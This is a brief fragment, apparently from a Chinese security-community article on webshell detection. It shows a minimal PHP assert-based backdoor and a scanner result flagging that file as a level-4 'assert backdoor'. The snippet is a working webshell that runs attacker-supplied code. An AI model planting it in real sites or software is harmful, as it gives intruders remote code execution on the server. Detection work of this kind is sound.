 p
<?php
function abc($x){
@assert($x);
}
?>
文件 级别 说明
C:\webshell\1.php 4 assert后门 {参数:$x (未知内容)}
先知社区